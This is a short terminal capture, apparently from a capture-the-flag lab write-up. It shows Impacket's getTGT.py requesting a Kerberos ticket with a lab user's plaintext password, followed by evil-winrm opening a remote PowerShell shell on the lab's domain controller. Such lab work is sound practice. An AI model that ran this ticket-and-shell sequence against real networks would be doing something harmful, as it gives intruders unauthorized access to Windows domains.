 ┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ getTGT.py voleur.htb/jeremy.combs:qT3V9pLXyN7W4m
Impacket v0.13.0.dev0+20250930.122532.914efa53 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in jeremy.combs.ccache
┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ export KRB5CCNAME=jeremy.combs.ccache
┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ evil-winrm -i dc.voleur.htb -u 'Jeremy.Combs' -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents>